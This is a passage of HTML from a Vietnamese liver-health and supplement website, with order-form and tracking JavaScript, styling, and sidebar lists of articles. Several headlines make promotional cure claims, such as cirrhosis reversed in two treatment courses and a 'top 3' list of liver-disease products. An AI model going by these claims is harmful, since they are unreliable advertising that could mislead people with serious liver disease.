                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-3"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7410_1_69756dc30f4eb  normal " data-unique="jnews_module_7410_1_69756dc30f4eb">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>CÂU CHUYỆN CẢM HỨNG</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'></a></li><li><a class="subclass-filter" href="https://loikhuyenduocsi.org/tin-tuc/trai-nghiem" data-type='category' data-id='480'>Trải nghiệm</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 3 sản phẩm chữa bệnh gan hàng đầu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg 360w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-750x375.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html">Top 3 sản phẩm chữa bệnh gan hàng đầu</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenquocdat">nguyenquocdat</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><i class="fa fa-clock-o"></i> 06/09/2022</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Tiêu chí lựa chọn sản phẩm chữa bệnh gan Một sản phẩm tốt cho gan ngoài việc có nguồn gốc...</p>
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html" ><i class="fa fa-clock-o"></i> 07/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html" ><i class="fa fa-clock-o"></i> 11/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đau hạ sườn phải là mắc bệnh gì?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">Đau hạ sườn phải là mắc bệnh gì?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html" ><i class="fa fa-clock-o"></i> 22/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html" ><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_7410_1_69756dc30f4eb={"header_icon":"","first_title":"C\u00c2U CHUY\u1ec6N C\u1ea2M H\u1ee8NG","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"480","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"486","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-2"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7410_2_69756dc315bde  normal " data-unique="jnews_module_7410_2_69756dc315bde">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BÀI VIẾT MỚI NHẤT</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/hi-vong-moi-cho-benh-nhan-suy-giam-chuc-nang-gan.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="225" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Người mắc viêm gan virus B phải biết tới dược liệu này" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/viem-gan-b.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/hi-vong-moi-cho-benh-nhan-suy-giam-chuc-nang-gan.html">Hi vọng mới cho bệnh nhân suy giảm chức năng gan</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hi-vong-moi-cho-benh-nhan-suy-giam-chuc-nang-gan.html"><i class="fa fa-clock-o"></i> 09/05/2020</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Mỗi ngày, gan bị tấn công bởi hơn 1000 tác nhân độc hại từ rượu bia, virus viêm gan (B,...</p>
						<a href="https://loikhuyenduocsi.org/hi-vong-moi-cho-benh-nhan-suy-giam-chuc-nang-gan.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/cac-phuong-phap-dieu-tri-viem-gan-c-toan-va-huu-ich.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="74" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Biến chứng của căn bệnh viêm gan C" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/04/dieu-tri-viem-gan-c-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/cac-phuong-phap-dieu-tri-viem-gan-c-toan-va-huu-ich.html">Các phương pháp điều trị viêm gan C an toàn và hữu ích nhất</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/cac-phuong-phap-dieu-tri-viem-gan-c-toan-va-huu-ich.html" ><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/cac-phuong-phap-dieu-tri-gan-nhiem-mo-nhe-nguoi-benh-can-biet-2.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="79" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bệnh gan nhiễm mỡ nhẹ và những biện pháp kiểm soát bệnh cần biết" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/05/gan-nhiem-mo-nhe-1.png" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/cac-phuong-phap-dieu-tri-gan-nhiem-mo-nhe-nguoi-benh-can-biet-2.html">Các phương pháp điều trị gan nhiễm mỡ nhẹ người bệnh cần biết</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/cac-phuong-phap-dieu-tri-gan-nhiem-mo-nhe-nguoi-benh-can-biet-2.html" ><i class="fa fa-clock-o"></i> 31/05/2018</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/men-gan-cao-gay-mat-ngu-tram-trong-cai-thien-chi-sau-2-tuan.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Men gan cao gây mất ngủ trầm trọng, cải thiện chỉ sau 2 tuần" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/co-tien-1-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/co-tien-1-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/co-tien-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/men-gan-cao-gay-mat-ngu-tram-trong-cai-thien-chi-sau-2-tuan.html">Men gan cao gây mất ngủ trầm trọng, cải thiện chỉ sau 2 tuần</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/men-gan-cao-gay-mat-ngu-tram-trong-cai-thien-chi-sau-2-tuan.html" ><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/nguoi-benh-nhiem-virus-viem-gan-b-song-duoc-bao-lau.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cách nhận biết viêm gan B triệu chứng qua từng giai đoạn bệnh" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/viem-gan-B-trieu-chung-3.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/viem-gan-B-trieu-chung-3.jpg 500w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/viem-gan-B-trieu-chung-3-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/viem-gan-B-trieu-chung-3-120x80.jpg 120w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/nguoi-benh-nhiem-virus-viem-gan-b-song-duoc-bao-lau.html">Người bệnh nhiễm virus viêm gan B sống được bao lâu?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/nguoi-benh-nhiem-virus-viem-gan-b-song-duoc-bao-lau.html" ><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_7410_2_69756dc315bde={"header_icon":"","first_title":"B\u00c0I VI\u1ebeT M\u1edaI NH\u1ea4T","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-7410 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-10111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Về Chúng tôi</span></h3></div>			<div class="textwidget"><div style="color: black;">LoiKhuyenDuocSi.Org tự hào là cổng thông tin về sức khỏe hàng đầu Việt Nam. Sứ mệnh của chúng tôi là xây dựng cộng đồng có ý thức bảo vệ sức khỏe, thay đổi thói quen và lối sống trở nên khoa học, lành mạnh cho người Việt.</div>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quy chế hoạt động</span></h3></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/quy-che-hoat-dong-tmdt"><i  class='jeg_font_menu fa fa-play'></i>Quy chế hoạt động TMĐT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-giao-nhan-chuyen-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách giao nhận</a></li>
